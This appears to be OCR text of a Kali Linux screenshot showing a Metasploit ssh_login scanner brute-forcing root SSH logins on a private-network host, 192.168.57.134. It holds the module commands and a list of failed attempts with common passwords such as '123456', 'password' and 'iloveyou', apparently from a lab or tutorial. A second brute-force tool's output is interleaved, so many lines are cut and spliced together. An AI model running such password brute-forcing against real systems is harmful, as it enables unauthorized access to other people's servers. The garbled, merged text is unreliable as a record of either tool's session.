 Applications Places Terminal Tue 02:59 1
mount-shared-
folders
restart-vm-
tools
root@kali: ~
File Edit View Search File Edit View Search Terminal Help
hild 0] (0/0) [*] Auxiliary module execution completed
[ATTEMPT] tar msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
ild 3] (0/0) verbose => true
[ATTEMPT] tar msf5 auxiliary(scanner/ssh/ssh_login) > true
ild 1] (0/0) [*] exec: true
[ATTEMPT] tar
[child 2] (0/ msf5 auxiliary(scanner/ssh/ssh_login) > run
[ATTEMPT] tar
hild 0] (0/0) [-] 192.168.57.134:22 - Failed: 'root:admin'
[ATTEMPT] tar [!] No active DB -- Credential data will not be saved!
[child 3] (0/ [-] 192.168.57.134:22 - Failed: 'root:123456'
[ATTEMPT] tar [-] 192.168.57.134:22 - Failed: 'root:12345'
ild 1] (0/0) [-] 192.168.57.134:22 - Failed: 'root:123456789'
[ATTEMPT] tar [-] 192.168.57.134:22 - Failed: 'root:password'
ild 2] (0/0) [-] 192.168.57.134:22 - Failed: 'root:iloveyou'
[ATTEMPT] tar [-] 192.168.57.134:22 - Failed: 'root:princess'
hild 0] (0/0) [-] 192.168.57.134:22 - Failed: 'root:1234567'
[ATTEMPT] tar [-] 192.168.57.134:22 - Failed: 'root:12345678'
ild 3] (0/0) [-] 192.168.57.134:22 - Failed: 'root:abc123'
[ATTEMPT] tar [-] 192.168.57.134:22 - Failed: 'root:nicole'
ild 1] (0/0) [-] 192.168.57.134:22 - Failed: 'root:daniel'
[ATTEMPT] tar [-] 192.168.57.134:22 - Failed: 'root:babygirl'
hild 2] (0/0) [-] 192.168.57.134:22 - Failed: 'root:monkey'